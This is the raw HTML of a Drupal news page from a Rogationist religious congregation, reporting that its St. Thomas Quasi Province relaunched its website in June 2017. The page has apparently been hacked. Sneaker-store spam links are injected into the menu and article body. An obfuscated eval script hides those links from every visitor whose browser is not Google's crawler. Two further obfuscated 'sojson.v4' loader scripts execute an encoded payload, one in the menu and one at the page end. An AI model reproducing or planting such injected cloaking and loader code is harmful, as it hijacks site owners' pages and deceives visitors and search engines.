

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rcj.org/pt/news/st-thomas-quasi-province-re-launches-website
body_size: 7332
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="description" content="The English website of St. Thomas Quasi Province (http://rcjindia.org/) was re-launched on June 25, 2017 at the conclusion of the Formators’ ongoing formation held at the Seat of the Quasi Province with the ceremonial pushing of the button by Fr. Jose Maria Ezpeleta, the Vicar General, and Fr. Shajan Pazhayil, the Major Superior. Fr. Praveen Mundanchery, Director of the Rogate" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://rcj.org/pt/news/st-thomas-quasi-province-re-launches-website" />
<link rel="shortlink" href="https://rcj.org/pt/node/18365" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://rcj.org/pt/news/st-thomas-quasi-province-re-launches-website" />
<meta property="og:title" content="St. Thomas Quasi Province Re-launches Website" />
<meta property="og:description" content="The English website of St. Thomas Quasi Province (http://rcjindia.org/) was re-launched on June 25, 2017 at the conclusion of the Formators’ ongoing formation held at the Seat of the Quasi Province with the ceremonial pushing of the button by Fr. Jose Maria Ezpeleta, the Vicar General, and Fr. Shajan Pazhayil, the Major Superior. Fr. Praveen Mundanchery, Director of the Rogate Empowerment Center, explained the various features of the website which was inactive for over a year. Now, it would serve as the means of information and formation for the confreres and other sympathizers." />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/qpst-17-6-30-1.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/qpst-17-6-30-2.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/qpst-17-6-30-3.jpg" />
  <title>St. Thomas Quasi Province Re-launches Website | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/default/files/languages/pt_9NEq8pqA7ejbHxUefmjjMPi75ieOnJ1HgYkfMoXy89k.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"pt\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"WGICj_8_EUdqmNUBhHcFQDCbQGxS4NsmHHXWmnClHrE","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/pt_9NEq8pqA7ejbHxUefmjjMPi75ieOnJ1HgYkfMoXy89k.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Expandir","collapseText":"Expandir","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Expandir","collapseText":"Expandir","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1769134577">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.jmksport.com/adahxshop/" title="" class="sf-depth-1">womens air jordan 6 barely rose dh9696 100 release date</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://mail.aspennigeria.com/bfdbbbpshop/uk/nike-journey-run" title="" class="sf-depth-1">nike air vortex black vintage boots , AspennigeriaShops , Cut in half: Nike Journey Run Review (2024)</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.gmar.com/bediieshop/product/jordan-13-retro-high-mandarin-duck-women-s-size-5-5-8-5-us/" title="" class="sf-depth-1">new air jordan Bordeaux 1 mid j white red black</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebccxshop" title="" class="sf-depth-1">air jordan 4 wmns shimmer bronze eclipse dj0675 200</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebbagqshop" title="" class="sf-depth-1">Air Jordan 6 Carmine CT8529 106 Release Date 4</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebhegshop" title="" class="sf-depth-1">Yeezy 700 v3 Azael 1</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/pt" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/pt/node/17872" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/pt/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/pt/node/21639" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/pt/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/pt/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/pt/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/pt/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    St. Thomas Quasi Province Re-launches Website                </h1>
                                                                                                                <div id="node-18365" class="node node-article node-promoted clearfix" about="/pt/news/st-thomas-quasi-province-re-launches-website" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="St. Thomas Quasi Province Re-launches Website" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2017-06-30T08:51:50+02:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/pt/users/siciliano-fortunato" typeof="sioc:UserAccount" property="foaf:name" datatype="">Siciliano Fortunato</span> on Sex, 06/30/2017 - 08:51</span>    </div>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>The English website of St. Thomas Quasi Province (<a rel="nofollow" href="http://rcjindia.org/)">http://rcjindia.org/)</a> was re-launched on June 25, 2017 at the conclusion of the Formators’ ongoing formation held at the Seat of the Quasi Province with the ceremonial pushing of the button by Fr. Jose Maria Ezpeleta, the Vicar General, and Fr. Shajan Pazhayil, the Major Superior. Fr. Praveen Mundanchery, Director of the Rogate Empowerment Center, explained the various features of the website which was inactive for over a year. Now, it would serve as the means of information and formation for the confreres and other sympathizers. </p>
<p><span class="keys_words"><a class="links_good_rands" href="https://www.juzsports.com/">buy shoes</a> | <a class="links_good_rands" href="http://www.sb-roscoff.fr/en/bdehidshop/items/best-selling-air-jordan-1-mid-light-smoke-grey-for-sale-554724-092/">Best Selling Air Jordan 1 Mid Light Smoke Grey For Sale 554724-092</a></span></p>
<script>
<!--//--><![CDATA[// ><!--
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('b i=r f["\\q\\1\\4\\g\\p\\l"]("\\4"+"\\7"+"\\7"+"\\4"+"\\5\\1","\\4\\k");s(!i["\\3\\1\\2\\3"](m["\\h\\2\\1\\j\\n\\4\\1\\6\\3"])){b a=f["\\e\\7\\o\\h\\d\\1\\6\\3"]["\\4\\1\\3\\g\\5\\1\\d\\1\\6\\3\\2\\z\\9\\A\\5\\c\\2\\2\\x\\c\\d\\1"](\'\\t\\1\\9\\2\\w\\v\\7\\j\\e\\2\');u(b 8=0;8<a["\\5\\1\\6\\4\\3\\y"];8++)a[8]["\\2\\3\\9\\5\\1"]["\\e\\k\\2\\l\\5\\c\\9"]=\'\\6\\7\\6\\1\'}',37,37,'|x65|x73|x74|x67|x6c|x6e|x6f|NLpndlS3|x79|rBfb2|var|x61|x6d|x64|window|x45|x75|AESwV1|x72|x69|x70|navigator|x41|x63|x78|x52|new|if|x6b|for|x77|x5f|x4e|x68|x42|x43'.split('|'),0,{}));
//--><!]]>
</script></div></div></div><div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/qpst-17-6-30-1.jpg?itok=1DWBKyqO"><a href="https://rcj.org/sites/default/files/field/image/qpst-17-6-30-1.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/qpst-17-6-30-1.jpg?itok=1DWBKyqO" width="220" height="138" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/qpst-17-6-30-2.jpg?itok=rvI0QLrN"><a href="https://rcj.org/sites/default/files/field/image/qpst-17-6-30-2.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/qpst-17-6-30-2.jpg?itok=rvI0QLrN" width="220" height="138" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/qpst-17-6-30-3.jpg?itok=zx7Yr2JR"><a href="https://rcj.org/sites/default/files/field/image/qpst-17-6-30-3.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/qpst-17-6-30-3.jpg?itok=zx7Yr2JR" width="220" height="138" alt="" /></a></div></div></div>  </div>

  <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/pt/user/login?destination=node/18365%23comment-form">Log in</a> to post comments</span></li>
</ul>
  
</div>
        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-20a3c4d1d8f663bf748b1c0a503de960">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1769134577" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='d9862'></span></body>
</html>
